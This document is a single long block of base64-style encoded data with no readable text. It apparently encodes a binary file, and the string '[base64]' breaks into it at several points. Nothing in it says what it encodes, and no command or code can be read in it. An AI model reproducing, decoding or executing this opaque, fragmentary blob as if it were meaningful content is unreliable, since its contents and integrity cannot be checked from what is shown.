QwasQK3tvUDS+QJtW5V1/fI4drz2Sa22ijH98qhixfE4AVNAMIHPmDK/vsReH/ctM52AkjA49bhgAhU58OaC10DnVqC+7FndVt93UuQgoIby8/F+OndeTZooEe5RBeegIGEoldmHBppSd1bpBrpyEYpSgWMHDAiIxzYviMaKUmbY2Ce8SMe/oDHgeGh0nO0Qx/VuKco/uAHqxEDwkrihhwqXKYLG2MZT9IwUIOapgoP8A+s4IWEIWQ3ivyijX6wRDuCkYzQGeoUtvAK4UpCuEXhOMczGaspzIAGNPzEFC01S1KKbEjtIbkpT0njI4HxjboKw68qrxVKMAm7WvWKy3p4xCPwgAeaW0rM12wvAMps5mWhOXjSeKVkCSGJKoxBXqtYBSHyPIan/leBEFKv87a85Yd2DFPQeNIHodcVPt6ITzHkYHSj/yC/[base64]/mCSrsScHuiBGjggzeHBF+TBF9hczhXWAYCIiPjczxFGYRSD0A2d8SxBLsBZLpBDbuRC00md1I2BJGAW1XGLD/gBOtADOqBDPWDNnRySMX3PayiT+SBavJDd92gDF3wAcVAaBiyH/[base64]/sIAwh9kwjpgA0vhw90AQyH4iSUAwy88iBEJg8JtgimEhFcIw4yVRDJyFUtEnMSNlTDkwTROoy0MxVlgY/6dy1qJijgoQhrAwSb8gv8JICXZysrNDidw0ulwAgMyoAOqgc3hQR64gRe4wT16gQXmzlzcTM8hCwcCBisthhxIlhzkwhJUwfnoBglWgSQYHZ1JwpyNgS3N0hKQwaLNVg3eYJfkwyKNimr1YLssBmKcTy/0Rg++RijATxcUxwdgAHNUm79Mx01UWjUBARfcZDnZncOUGsQ4Fxf23d5dzDyFYav9QjAEAxL9hxgaXn9oEBv2hxuGF4TgQx1wQRMAG3rh/[base64]/[base64]/elDOABDMKxRI2TBEOAADnzBWASncOLCW6hj6oiqO0ICzWmBFiinzSmn/hY8p3TmBQP0oz8CZEAaBgh+ggKUwCrI0rzYBglWwioEq7BWQrE2XQtUwWYRAmMtE/qkz2s00f6hS7p4z/rQQzlIwyrcp/[base64]/gSftClGjAIwtIM1uAP42UKlesSh/M2hgIVn+qkejVUzMMLkWEI1FGqixm04hAndztgtbEIj6G0iJEIgoMEmyJWuvVWRfST/+Wul/uImJIKnruPp4EqvbJKovkXNseoXwKOp1hwSwCo/4ox1/lxhMBYIVoIFWEEulIAcxNZ9rsIYLN2wjmclRGQVqCf0bESz2m6z1GCcpos7dA9s0Ja9aKtucOuinQ9KvgYsiCtxxE9ySMdN7JDbEcz/dMek2QEXNAze9eQD+ROCUIz2RtCqGeWFqhgwAOwoAIIHXWhSuloZroetiSgYetBU4sMmXIIZNIHMoJf+eIji7K8AiEjK/[base64]/YkD4qoYUvomcB7gcEouqUouJESgzV0uAyZnIjzCF2xuBraI55oZ6DaWYlRCCWDWrhpa8B4dec5ZeVaC1Mmu7JZAe95usyJGDY4D7x5TtbJPOTzTbSQaYmCrNhgv/j3Awh+4wH/GD3BhHk0wQKVJbxOQaXgsDIMCQhYCAjvRq/t2r/dyEKtxKByP7y9OjSaM4xurb4fu0x+0b3d5l+PJLzBcQiA8wTWdV8zQTPq1CADTEH/[base64]/gU7qEplls5JLEXuHS4cwwqunCMueHWWjarkugUqnCo87nEDIoEInAAW1KN0MgAfDvI/1iroplli6MINLNEI5sIq2KVDLgEhVMJfEwJl6dl6JmsJEEKzgKAmLxq0HhNrLVrwoLJG2uBrmLK3Gi8swAIUvAC55la/5A/G2gTBgFO+JMwVVO9Oyive/SSEqqEDvZMZyxMxW6iKlZxm2oel6uLAdmgyjMIc9DJtJ+yq0dPjhUkzNMIomMELzIVWpt9MtMjpSZSz6ei14RADi5QK1bORxN6puKXQ7LPTXGLuTYklSEInFoMNboM57BRCJ3RQbYNjYgM3MC0jRNofIPQy/[base64]/gqMdsydwnABIHABg+ad3gnlGtqrxMz29wLevhrzmpYcdRUep/c2wSbDLMzB/nkQd8ImCD2VKBaHwxhPyHMvVPqBiP+OCHX/[base64]/svt/sZrZAO0SjaeZ0Nl7/kns485qA+zl4OdwwZnA1ATxMBLEun+zvJpD9DCiMej82Qv++SpSbPiWfoWDmVR3naTxbQpSA2ol5xv39MsmnB3JZ5+2BPDhtD85u39bjPMSJxz4Hx3Z7cAH9iuOzCH2HqR3DNUtKUPjbeCtfGU1CUh5EKzm4MxDFy0bwMvNEl9U3sy8ALZhIK8ISZGi5Ys/QAvEPgytEOQV4MmSFW6Nzog8Mcm7AffxvtMk3G9G4owgES+i9U8oNEmbAoglEQWO4OJOwOKF7xxQFo4sXgThPEoMHwzEEU6nFzDUnWNH8XEN4EM3KQdNMIvIl6DUETK/[base64]/kmmaYwkQ5cqjiI/CLEp07HTs8DXftCnRkwgMMla3/p5xwALt2xcMyL7RI0cHLMiXH7QPffr0YsqzcBD+mfpBDuiLGXR/kHsHRtTvew8gOwYEHJABMfo7ML137vmHQX/4QRDC/taZkMJzzslHn3B+EeUSP/gg5BOozDGmEEum2QYbbrbZRkUWucEmGWxgTIaXGnkhxpIcuXihhRuC8sEVV0Ih5px0cBPFjyT9kEOOQurgZpZGiktklEQage7KRJ7bxBYubWlNmIq4G/OuBx6oiMFwEgkkkWaceRNOZ5ppRK4YXrgTzzyB4MKMS0bBDRhxxKkmmG9WW44d5vARNBxb0PCTlF9Im6WyWUy7BRdO9OAEFVxwQQVUUD/lhFRO/[base64]/nbEkTMRTTyUoxKoltHFDxNRXNHCbZZJMZnCkyGNlBqNCaXEP65w4YMSerwhk2RCCQWbl5FUkkk5AKmGlEaktNLKRqzMY5Mrnztlk1NsEeaWW8RUemAGzESTQX26dFNOk5tJRK6/[base64]/[base64]/vMFGEgYEBLDiDd+BnRoYARuapMo2uSGFKYARuxMoYlLLCaKs8BU+UClB0icChLqE0j6zMcJValhfY/4AkMgIoQT5OAJELkVrp7gkPvlTyN8BED//[base64]/j7qeQZ+8NM18RgBtrAFpCBJ6x4WxPY/HImkJClpSd8i6B3cyGSF1iGMWZzjEbOwhCgrIY1lnLJvK3quMV7JSl7MUjTau1wm5jAHK8SgBbz00Q/8AExLGAoYphiFkpbUpEAwJ3XNjOYlojnNNZ0OOtc7xX67yZ0ygRN34/yHPt7UGmKiYS7uNOsLPoCBO12hC3+4xGiqKIpAkMIOWLiwFQ0MDFKMQhPEeQ72AKFWhG4CVaEq30NPpQY1aGpV5NMUJwiiUTU85ARCCCkWnoAFH9/qBLiSyEnnYQDR8m8euvhES10KQJUsxQ9BGYOzsppVOeTCpktoLjkU2KxKFGUM/pb4RI7ILGaReBCBW1FJL9jcC1pA1aknhIq+WFgMXZSSzllVyzjUAgszAKEJMQgrA3bLFxfMUzANK3FiIGyHIzomiUt0Y12LUxm85lWvacSZzhD3M34KljXp+HAzDtsMUiT2Fs1onm1yI7NR/KEOlojspDPm118AYznNIVoiZCAgzlanO58F7dPCU8munWdt+3nGstdmhFQIctmp+M9uxcaC314buMLVpNs2UYxtmIIdy+XDJ55LDFRuYxrGIAZ1XzmzUcDCF96whzrU4Q1ljHkOZGACE8hAhjl8ohBMkAMxQmEMYgLjF+tlrxws8V7CjuIxjQhENAORh/uKDjqb/[base64]/[base64]/sVHikGniOETViEX5CGruEwSBDHwdEEOtAUUmGHxJtHoHG/JhOokEGHypIHN0MUTP5EW2qyFpIEPRa/KxOJeUK8LAA0D7oKHdsgA/MIF9kRiGIMwzCBicE/[base64]/vvmEtjh1CrjEhqBviZOJtFg4izOdCzOSjzuv0IuwHJwwITBDFLunRRM9gDBFUrDNL7hGu3gX5ogEJADaIjJ3d4tIylwEhEBV76gVSKKVMZHD/IAD1BBICDBxVxMo8IQDSECDcygDbsupHQMDslOx2QgyOiQ7druJJhsD/lwJezMR7ylBXJBpxJxMG2KgwCuEPyAEPyADmqBGWrBMSlx8Rzv8S5REzvxzUAxFHuBEzmzLyNozqyqHPTFGAwoFNaJLl5xQL4pYVyg0RhjrdgyFx9tFzdtOP7qFzuNODLDoA7KiPjqM6aoipDvNpixOZqvOTYkGvXBNZrvnABqFjSh/gvmwA4ygRu3r1J+JhxNQQjEb0DMcUzcMTzUUZDyA2qQLULkEUHYsZCcrWz+Ax/zkQHqjx8riR/u4R/1D25IYRGuYRGAAR/+gR04MEeUpOBkYRImgRRcQRZc4SKr0iq7gRmYAREyIRR4IRS8iwysIBTW4SRhgxRSshD+gBRCIRA0QXRQdOIugSYDoUXdQJoSYZpgsL8E5Aa/qSd9Uh/yAGAcbHiASMK+0TRQI2aWkAs04YhmATXS69SoUiOrkhI/4VaQYCslagzxwBnKCRUgYXwIwiBWZaNyDA3W0qOegC47Si517AlopSLYLrTwMC9L4hL38s5c4g+7pQQ6oBJu/qrvCtOmDijw7EzyHBMyIVMSJbMbEKEQXkoXKkETEU8zN7MXFOgVXkEa8k4OdIFeYmjOrkLwdIEL5KIu8IJAWPNOEo32hOgwzGBiKkaupAg3q+h6rucXYCN7eDOvKkaviK/[base64]/YAR/lKjmSRORR+jRc3ARaMJRmFwmtTOW2005AQkR30yHLwAAy4CA3a2Z4EoOIxQZBCOFOrgBezA3WbOVkehFCI0IyXzD8wgB7AgER5hIFwMEuDEFrjUolzFS5/[base64]/o2s1a8sJRy1lVsl6bPk9S45IgCogwGy13u/FwC2V5K4o1//NUL4wR8GLB3yc7jOYRr8cxTcRh9iwRSW5GHH7BPUjSJ5gRUmgRYwUhmqkN4mkd68wRLyzQr8rbyuCDd+ITHZy2ZMIXZQlL4kTmUnzgzGlOIaAUYTIREqQgACIJIyomZtduR8UsDCQQh2FiN6Fk/2RMKW59YQTjoZzAyuMWRMA3tGgRrmTSO7gRYE+IcnERm6gFUBoREKAmuz9k1MIRHM0CC+AA9QxxSwIGzRlFbEliG+Lm0ZwgTYlo/wEW6LhVjk9iTorgokh5cuaAkYkU/7zoP41twsARkmtBsg/vMMHKFQD5WIb+kTiIEU/YANHlczNXEkKjUXJGFZ7MUsCBPvcgGSu6AJAuYBStXQ/mIwaE8JFY11cw9jorc0ePdliHY3e/M3eXWKBCoZUYZ5iJXUpJE5N4EUhlcayylDkncUlrd5P3n7iONngqY58qB6rdc7QAt8+wgfrYMB7PCY3daY73JfBURpZst81QMe7kEa/wEf2LdCyCEXNmEavsEcwiFrLeFhS+QkjGEZWMkVWCEUMtIM6uAVumGAF+9Q2eAHmMAKussSsIE2BIuYHth+dwQOHwGaYpK+VlaD86C+nuOD50G34vMGTRiFc/AWTOAiIqBnN/ovAgN5hogL/n4AcrogdoPhejahFCbwh5ugCV6hChX3o7vgCVTFoQjiFk7B4gjiC5AACRIhoK7RirX4BLQ4bBmiDbEADj3qBL4Yoq0mtEzYjKP6jJ8FKCSnAy6oAzxgFfi2MPs28A5IySRUEh9TAARgC/Q4ca+yEGDhXqTBD8hgkCG38fwggkhiFSooRFJxNMthbx+5gSSZkm2UYGznhxKjxBqGESZG0WoTVkFGZFTDwIhJUoTxMTxZOFL5sVNDvYQ1HDr7FhhWGoVBltMBlhfrWLVIsnOZeV0Vdy9D0tzol7N1mMXmHJmZj0b4jhigaUKLt3sbPEJYhANE/KjNO0KrrMNVhFWT/tBoZwGM4F7ZFbrXlR/44R2q27qtGx76AZa3GxtQRP/OQR6CoRH87xwgAQ+Q1RLqWsmoi0ZcQRN8ISPt4A/mO/HEWqyZ4QwmyN8KgSFXhoHNeQCTxEz/BQ0aQRMCgRFWNBBYdsEXGg1gcEvAWIRtp4RvtqJvQQY22mcvwqzi4go+XC4S5gMYgTjT6zng24cltAn45A/+F1ERQQkJQ2JaperC0GrxIIrzYBaG08PQwATCVmxlQAZ+/AJkIG2VOufA+FfcljrGWKqLZagesSjyNE8vyAI6oAoC14Dk4RquQR6+PIHszBJowY41shbKWgA84AwIlY+B2BLUeRm04RCc/gCuHxURDmFJ1BuSc8EPxkDLRKSRyUEeumzPi+EPmuADzKRMCMZUY8Ct1CqxU5e1P1k4iTN6UPs1PiwzKnsXLxtkVBkKiUPVEqU2tlsfbmETTKEZYHkHxQF5UxsQmMCteLnWfBmOgnm2CaQ7FuCYAQS3f42zdFuPhDsj8nFphh20RHhfmTuaudXCc8fUYbka/hEg3QbdHqEQcooUREAT1ucXypi6YIRShJjeGgbWugsU7ltCQeEGfmAOFvW51uGKiMmc2WsUvEALGUHiLKZlZbLBV3biPPihkdsGK5kBnh2FTyHDNbxnE6aj4wJgHN4FACFSJIU0jOMShFhC0cqI/tsq3SmxiAkj6RRjE7SupqXYIKZYFGbuCIMhEIaaqGHeBDrKyBniAnalqZc8Pg/[base64]/+hAUs2k19m73bbaahGnJgFeTBGHLg/gUYwQ2mYRoIsVhCYRsKh1Kqcr7/YA5C9QqcABQi8zHbXQPXQbj8+2UygXP6pjJIQRQMfCYnjgUzWIPZH2aVHAAEIGzMhKIrOgf1IRFMYGczIqMRZnhgDyBcfHjRZdYsUZouXQIEyE43deoeMmMGhEuXLk+A/CCDrJtHj13q2LHD0E6XQI++fFHzJeWXQJpI/QpGs2awRicuXDghI+dOLEKC9tSJZt48AEiTIg3A4IBTo5+iSp1K9VMlP36KfVrSwUKHrx1KhB1TSVq5s/KuqYW2Spc0Yrr8THwYsZaAuwsWCFhQAhSzWrUmkrFEbFk5c+aMLUOHztwrc/UaF5PE/kZO5TFVlujSdrYcuc/kiuXKJU2bNGl/gHx4YMDAA9Z5H3yIEeMHSZJmGDXUzRCQwkuagosSNWoWKZnBgFVb3qy582qmSCFc2JsRI4Wahhs/bir58l+jSDlvBgwYPn3o0eMDRsoUO33i1N+C3ywdsGCzADHh8se38OEABjhccaQEUw07+OCTCAMMNujggwwsEIAASlVoIQABMNWUUw065eGHHzI4wAAZBjDihgcYAGGEI7Y4gIR7LeBgXjTSuOKNDBr1z448pufjj/oksw022JyzzjluyHCNPGZcYEUT0sjDzSW6RGVJIaHwwstBEHUJUR11zMHFFXMw8YALgXUz/[base64]/mYHdsFlR1x4x3m3XDrjNVcNeKJQV/[base64]/snOJRpxikfgIQ9ouITSkJWsYIziCc2ClgyEMi2dmGEU1lPKADjErVysohJt0YZpTJOvEZIwYx1QgAK6sq6wLMEPJptXZ85CDn19Qk/y+1fA9CKwEjgCMH+pxWs+4IPakeET5YAYOCLDGHOUY2TaCNcniEHDkIkMX6cRYbj+cIXXuKZlC+iAC4Bwhdvshje6WQjO0rZAn1UDaEGrBilGkZDenA1p2WljeeZIip81Y2rNOA980sOOqVVDa/oQZDi0ho9mVCMYpLjEFZggErSp7ZJsO1CCHoEjDzloAHWr2+JGyaDBuQhv2npQXl5EIxLdRQDYi5ApWUkjFZEye4/L/iV62LGMIXEjGTkxhTNEAIEYQEMe2yhQJgIhjHRY4kqW+EQmLOEN1X2EC64DExkcMZFu/oUJVsiEMd6Dj3XEqU630ETwhgeIaiQjOM67BPMO9bxFMc9QaKCeGzJ4ocFRinsA9Z4JNHWAT4nKfAIZCENyc4nhJKSa1pxfE4BAqh/wby7dQAauAKgJU9wCEHWAw0vORhyDJOM4yEkWKdDwLAicQAhNEEJPqKUJV/ATAIVDkVFGswo5lEWEpemMCD0D1CVYQIVHVWEHbnDDoGpDhjTU1yqwYoVaeElNeNGLBX5osMA4gjWy+UAHPsAEP2gDHfQgamfMwRh0jGMc6PCM/shqmEURArUYoUiNF704uAUMBAh1kNn6btYQAKrxPwNSminK48egOdIUCOHNHYGTs5JyJxjReZqdpuZRRA4SPeSBmiCrBh9EOhKSmuDCD/[base64]/s7gzVYhYqPYacQmQNqFNOqsOCZFqY5PKh0hQAAC0JLpsy5wQZseRSkm+u0BjHKvXEhCDvjiTDmkPMOzpMsCC1CAbbPcAY/54WNPBE1oPFiJq1iBFqnrBl4ssIWuArEbhgBrWFvgg4Qhka6nKQY5ENNW0Nzrz1G2q2mKkYk/vIA1X9yyX19whZL05hIy46iu0raz7cxEOW90bHPYUzSa/YayebT0L6Tzi81O7RbNiM/W0kMeYATyH/ogrT4QSSfUdsEHXegP2hCLyQJpEh+bSCUqQ9Qg3FoolnhrioNaQzi/TSjJA1ARbWXJAGeX6EXE3cuLWJntGCWu2S2SUY7m/jFrNzwhKEHxgil0yYtlEIlZeFDDBbBLjnTozg0iuMABTrCJWViBYaEI+CvOG5JXfGQi7mUGG7C0jPnqIx/2WQ5+hTELP1RCmn00xS/eKSiFDJie87wnPg2VBwZb6MEQ3p5ATZC+A3wgAhre8Gs6DIgXmKAJa0TdVVPcZvfaag4wRpVu/iCmP6Qqj8XZEimSwfSlM53Hs8DCjy8gAxnoxASaGIWRkXw3WRqgg00mRLywGNQqayMzR62RAkpQCH1V4iz0yMWfebqKD8qhEAO/apZ7brD+QeQVZgrra74imy9LA4v4gqo2PCj30YxGz0AlYTEsUYfVfFGWyR1IbkYS/[base64]/3vReZJAJyTAn7aAPcfIN99UMzuAMv+AHKvMCQBADaEAeCTEogbAojMA88jRy9iQ9JlchKJdylyIOT1A+L5dhm3IAD+AUH8AFgPABB/ACZ5MzjGBeEaEmhsBVLfYRtGAR/n+gfJ8GaYBAdHPwB5mQNK4wCkk3C1tiHH4ie7PAUkBmAkBmBqaDQUeGFCOiaDKyZPPweMXQU5IAaFIWVPSgDTd0AwrAQwtgAZpRGpXAGeggDXPYZI53FQGngBFxBlxlMHQBEd4QcC7AMoMnVg/QAVkxdyFzGIu3CpJQCY4XaECVL9KQCVzgRZZXSx8ABGgwM2kkWddRNAKihbG3WI2lO7ojNE4jYD7oG6+XNCh1EOEBSVijSbmne6rWSECjNcCHSOLASMUnCn/gA9gEhby2Ns6XIKbwIMC1bAaAfhmCfuJIN3kxfnXzSto3jriVPewnShciA79ADNswCyegBRdg/gKyIA+oxw6B4FLT1Qy2UAdN8AkNoyVZ6ArndYSu4k17EgrfkDsJ0g7rkA7VoIHOwA7A4AMucAMygAaaAAQv0AjiYArWITOFYgcJdE+Kgk8KlggvqBQxKIOWYgsZ9gI4mGERAIRB+AJNUHNCAFiTRh0HF0R9100ewQxAVwe61lACQoR/oJSMcIUBonWjoCVWqSWz4AqAQIY/JgOiYDpbhxSwJFzjJhqP92SlQUKcQULlkFb6YgUWcBd+WAjEYAycQQz0gA7aIAmrAGhx2BbGEAp5pzpulkNe8gqhAAuW0AGXyJiNeYkPYAWrkAuVMIfzsniSkJmgSBppOYqHd3h6/sUaq1EjBoABJ5kr1wGLlDWLSlMgpXd6uCg00sF6Pngdv5hHxyGMOmZI9oYPyIiM6rGP5wFrzfAe6IFI9iEddvADVhASdxR62BgM35AOCWIL1GdLwtYayWVboGR9sGRsDhCeDsACLGAE5ikG6DkI6jkIDmBs3QkARrCeYtCeYpmOAFCe5pmf+rmf/Gmec7MA80AJYikG6zkIRoBbEeAKvKAJSHACEJAJ+ngLp+B/OkFdwtAFOBdwvcR0vDAKsHBeRzk73cQGZCAHDjk59XAO54CBF6k7aFACTOACPmAFf2AGFGUGzSAKZ8N5KLk8A3ZPgdIIjeCSaRhKMSmTPfII/[base64]/qAeukxWsAAHnZQO85pScxHIMnRm7fQGuSqXK1Bfa60fXuBFA4wCKmQCs8Qr/sw/q/0Wq/2Wq+DkBQCQKDryQIV4gD2mq/1OTcAe68Ge7DzeqAAAKA9gBRGYK/PoBTjSZ7+ihRd4AqawAg8KSXOMAqL4FIXIALFaQZrIATLYAyFQSSQZBCwYA//EqLeZAh7IgeWwA3bYBjmsKK3t4HOAAQ+MCs/kDBNwAiW0ARdYAqaUB0AZDOt2DzTgwcvmRRHiqQ8Eg55gAHCtoMFVT6sQypX8IQjUQcYygZuVpTd5KUbFWoGoWNiKqZaCGl/ELeThTOoYhKbAgFYp4WuMAvX8iLaglw7hS+i4YlmZVf5MmV/OkN4SDrEUBiH0VaMsZd7KhpNZg4NF5iTqiZpcl6Y/pqYsKCYLuCN5XoDcvCJdTeZHwSqIFR3pUGK+SIuXTCJstEyL/IBhjISnleSuhsco7AzZLq2yFF6cOQMGuhIwDALu2IFdRCFa7QzCKGsnOVqxRkOzrp7pUW9wwlr4ZAOPhIf6yF7+tEmT7hr31ocpNebwkB9tVSuKmJbc2NsMeKwCDu/9yoGScEC9poKFYK/+Kqv6ci/9Eu/CrsAAooUqZC/SfGw9aqwL/AHoyALFzAJ09AMeaA5OcAst8CPk9CTN1sY3PDB3LCypQBRBzc7oLAneeIHDVMMUXQvy4CB+HULMvoCMYp8uQYIpxADTVANmjBN5EVev9EbdnCCJ7hP/kVaN1NLtTuiD6cgAxGASgwAcwORYiDIOqwzUREQAAZwBmV7MLQAdLlGEqGmYzuGUifltqOwEFRoxVcwSTATA3DaBMQxp/[base64]/rHwGbD7a6/[base64]/aW5sqvAS8YycSyjdizBaBBFAwhcEAM4iQFAFgEQEAEmoEBsahTdJ22ppGgGoMd7fBo9tQpUVmWdAbmIwWeNMdiMQQyTWQzyEDJt5cjGAAuCScIQoQyWfMkN/[base64]/pmAKgpRcnVs3uh41EgNH8LgBRhgANG2LePTyuZMfgMjAAxQEf/jH9oR1rrNQDZBCo2ABkBhdT/2Y3AN13EN102QHXU9D0qW14ezU6eLRZIwBrog2FIWV5DbRHzGZ0nUGMbAePIQ6IUN2Z8r2eMVcIme2ZCtGMtADC6wnXnxyZ99L1YkL3hG2qZNLveiC3NwaEO0ZSMSA7FM27UtWZMmCnP0u7GXHLxdkc/BaWot3MKsM3X0aGX6NLeA47Kugcuse9NdKYnkOM1w3VxwA7CylNw9ILMwE72JDxgg3khe7ZCSIvvcn4MQsOjZ7d5e1QBNr4NAseS57f1M7vAsAEbg/u3dbu70+gzs3u3/rd73KrBiea/PYKDwjAc5cALDcA1rcAvicA7XMAw2Vxi95G7rsPAa/g3fkAy8YDoB59NXQpCYvA280DDLUAwt3vGmygdyQAYJwwWVcHeBUBDCoDUZTwY4HQpRkamsEAoxL/OhcAlXONTWLgBKvuT64AymIAR5HSkrwwD0XSF7ESmtbCIRkAJPoHyw5+XHQoxpjAbnNmRnHtdjqDlnDtcYUAc6Q8dxjsdlObh9eXifGNidkZeB3ueGzVZsxRjLIA2TyVZTdhaOnNmJ7rmf6+iIcbmZvAyZUEt6kRclMAaTaUUi9KdPlWceJBUlUyVcgAFDNNWr/mQAuZHqs1wdlNXqtBh7pBfrwDo0yFvrw718xi1ZoNYItFeMv75I1YsexA4k8dEMvzALPF5EVficzV4s2Sjt4MxDOU/UC/AhSfHe/X2vCosU7n78AX2/5lmxADyv+nuf+YngRgCvB8sC4hmey2+v9NkETZAL17AKpoAP6SAP09AEJjALmS05Esnw68AN2MChbJqpyeDw3NAO53AJm8AKHd/iAEFIoJwxYz648EHQSgwuljJpYreMGDEyXb4RC4XRFUaMGScSczVv3oIFAkyeRClA5D+WLV2+hBmTpT594ZzlYWCAwc4PD3wyCCAAwFCiAEySXNChZ4ABTRuYEPLE/[base64]/hcwYNXMn09nHhipUZrsXLkCSLt2TfVFidJ0nZH17NkbieKOFFMGJK8ZA8PBBx+aaJppQZrE0QfCZn6ZBZArfPiBizrsYKQ+Te4DMUQASQmmGnbwEccEpFJisUWU/kji64CintmnRhtvxDHHGlkoKhUdf/[base64]/gLMJFw4ww4xIohpBJtIGuMnsrWVQ00y4xZZl12zYFXNHdFK420/taW+aTTFRdoQRKBxpAjN3J000a3YhZeWJdidJnjheQkfoA5kp6ArrrppLMOu/[base64]/oEOWqWNxZVGZV6mB4UxYYAF9uLrg25fJSolBgx1gQlccx0gxrdMCHZYtGRo1tknpHJWfTOwMAGssHq1o9pRQBQp21X9+okBkW6TRLhyUYxV+KEz5zpXOeRlmXuxaxsLrMxo5NWufOmrNS6QXkmyZYXDEEIOfAigNHiTMHL8hjAL+0QTXvACIGDgA8xBVc6yo7GN8ac/2WFPyMATHqCZDGXAoJAoANGFDMXMQx+q2c1umB2P0QdE3DGFgMhDHlJsohoKOlqCtIiPlVmICU+bgx2MOLUQVa1EJxLHE5LXNRfBKEZEGcQz5DjHOeKIjnecY5MA8KS+6chIRGHB3AAg/gYcxS2QNvrjkvoYJQcMhXHBEMYoJjGJJkAgD8NYRePMtI4znYOTnDwHm0QpSsyJCRA7AUI11tGOZiTCDIGiwg0A8YfWueAKsBuDDyzgtBsUojKf4MI66jGZzyAwYcSbh0/6t0aTLK95z2zJgsKRh++lilutekCnimKUBdjqAx34wRU+AL4BGIBXx/pKVALBrCdgAQ1dSV9XzDDPJ6zlWEKYXwQwAIhq9TN/SKFejFrlv3kAUBKVGMzC5FAMBJYjgRAMDTrcFUGIEnOiE6QXvFDTmivERjYPsEA3f4CbShBCEidFzMG04ZvCGOYPQADCC5qAAZ/A8AMyvMR+NhYI/hvOTBTfAep3xNPDH65nFu7hwtOMSDOZLdGpTrXPfao2oBxWLR0JQlrRtMRFIV7BCj64QhivE1UyAmgWv7gaPrCwNTZ6yo18GQreFhklJxVSDHfFa171KgYjCAWQN2qk2fIGgEP6La5zBdIziCIMYZyiEYtYBLLcMIxchKJxn/zk5kDJDVBObk1jKmUXFvCBT6ADG7NwAyeEAQxLxNIOmZjDB17QgRd0oRCFAAI4FVWIevS2t+i4wi98O8zMoMMxDi2e8TpwPAYw05nQhOaDbCGDV2ULA01owhMwsIAABCV701uuBVwABC6ME3zmJN9a0NfOZ2GBncpCixDmCc+v/nyFfG45gAkYEYp+3uWfJPFJ9Vjlk28ZFDcLW8UnfsPQcvxGGxAdzXErOuHKjIOYrEGNvixxFNnA8AElKFglSHpQzojwYCWUBjAZwsKeVGw2GMCpTqfDUyUe8RKkCOoodkiKX5SsPOoB4spaxoUiOvE+Tc2Oh54KVakBiGrBaAaCsIgPoZloZe/hwg3C+oexfqis9zlrWr3AzLZ6LUbWOyxif6TYoeTIr9uEc5yHIgC8/lGwiDRKnbfJArX12c9+biQAGCCMRzRiFblowgUmO4lR8AJymP0kZ88E6TOtSUzYWBMQFgAEYpz2CW4IBy5w4Qw02MEOTGiBbJnwAxfM/[base64]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